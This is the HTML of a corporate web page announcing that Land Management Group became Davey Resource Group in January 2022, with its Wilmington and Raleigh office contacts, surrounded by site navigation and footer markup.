                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth ">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=150&height=263&v=1d89b84b7820710&format=webp&quality=50 150w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=300&height=526&v=1d89b84b7820710&format=webp&quality=50 300w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=404&height=708&v=1d89b84b7820710&format=webp&quality=50 404w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=882&height=193&v=1d89b84b7820710&format=webp&quality=45 882w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=991&height=217&v=1d89b84b7820710&format=webp&quality=45 991w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1200&height=263&v=1d89b84b7820710&format=webp&quality=45 1200w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1400&height=307&v=1d89b84b7820710&format=webp&quality=45 1400w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1600&height=350&v=1d89b84b7820710&format=webp&quality=45 1600w, /media/ytfp3yyq/mason-inlet_project-profile_banner_1440x500.jpg?width=1920&height=420&v=1d89b84b7820710&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Mason Inlet" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Land Management Group Has Changed Its Name</h1>                    <div class="text-content"><p>As of January 2022, our name changed to Davey Resource Group.</p></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/environmental-consulting-services/">Environmental Consulting</a></li>
                                <li>LMG Brand Change</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Environmental Consulting",
                                    "item": "https://www.davey.com/environmental-consulting-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "LMG Brand Change",
                                    "item": "https://www.davey.com/environmental-consulting-services/lmg-brand-change/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
                    <div class="text">
                        <p>As of January 2022, our brand changed to Davey Resource Group, Inc.</p><p>In 2018, Land Management Group (LMG) joined Davey Resource Group, Inc. (DRG) and maintained the brand in North Carolina, South Carolina, Wilmington, Raleigh, and Southeast areas.</p><p>The name change reflects our continued integration and dedication to the foundation of the DRG brand: delivering solutions through innovation and expertise.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/environmental-consulting-services/local-offices/wilmington-north-carolina/" class="btn btnDefault" >Continue To Learn More About Our Team</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="multiNewsletterCTABE blockEditor tm bm  mw- ">
    <div class="container">
				<h2 class="headline">Contact Us Today</h2>
                <div class="description">
                    <p>Our office locations and telephone numbers will remain the same.</p>
                </div>
            <div class="itemsRow count2">
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Wilmington Office</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p>3805 Wrightsville Avenue, Suite 15<br />Wilmington, NC 28403</p>
<p><a href="tel:9104520001" title="Call DRG Wilmington Office">910-452-0001</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Raleigh Office</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p>3101 Poplarwood Court, Suite 120<br />Raleigh, NC 27604</p>
<p><a href="tel:9196454350" title="Call DRG Raleigh Office">919-645-4350</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
            </div>
       
    </div>
</div>

<div class="featureCTA2BE blockEditor tm bm  mw- overlay fullwidth ">
    <div class="container">
            <div class="itemsRow count1">
                    <div class="item">
                            <div class="bg bgDesktop d-none d-lg-block">
                                <picture>
                                    <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 50% 12%;" width="1920" height="550" data-srcset="/media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=150&height=43&v=1da509cdf351850&format=webp&quality=55 150w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=300&height=86&v=1da509cdf351850&format=webp&quality=55 300w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=430&height=124&v=1da509cdf351850&format=webp&quality=55 430w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=560&height=161&v=1da509cdf351850&format=webp&quality=55 560w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=768&height=220&v=1da509cdf351850&format=webp&quality=55 768w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=882&height=253&v=1da509cdf351850&format=webp&quality=55 882w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=991&height=284&v=1da509cdf351850&format=webp&quality=55 991w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1200&height=344&v=1da509cdf351850&format=webp&quality=55 1200w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1400&height=402&v=1da509cdf351850&format=webp&quality=55 1400w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1600&height=459&v=1da509cdf351850&format=webp&quality=55 1600w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55 1920w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55 1920w" data-sizes="auto" data-src="/media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Employees Sign" />
                                </picture>
                            </div>
                            <div class="bg bgMobile d-block d-lg-none">
                                <picture>
                                    <source media="(min-width: 992px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 50% 12%;" width="1920" height="550" data-srcset="/media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=150&height=225&v=1da509cdf351850&format=webp&quality=55 150w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=300&height=450&v=1da509cdf351850&format=webp&quality=55 300w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=430&height=645&v=1da509cdf351850&format=webp&quality=55 430w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=560&height=840&v=1da509cdf351850&format=webp&quality=55 560w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=768&height=1152&v=1da509cdf351850&format=webp&quality=55 768w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55 800w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55 800w" data-sizes="auto" data-src="/media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Employees Sign" />
                                </picture>
                            </div>
                            <div class="overlay ol90"></div>
                        <div class="inner">
				                <h2 class="headline">Join Our Team And Grow With Us!</h2>
                                <div class="text">
                                    <p>Looking for a rewarding career with opportunities for growth? Whether your dream office is somewhere in the great outdoors or something more traditional, we have a career path for you. We believe in providing a healthy, growing work-environment where you choose your career path and have access to constant education and the tools you need to set yourself up for continued success.</p>
<p><strong>With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</strong></p>
                                </div>
                                <div class="btnHolder">
                                    <a href="https://jobs.davey.com" class="btn btnDefault" >VIEW CAREER OPPORTUNITIES</a>
                                </div>
                        </div>
                    </div>
            </div>
       
    </div>
</div>

</div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cmultiNewsletterCTABE.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
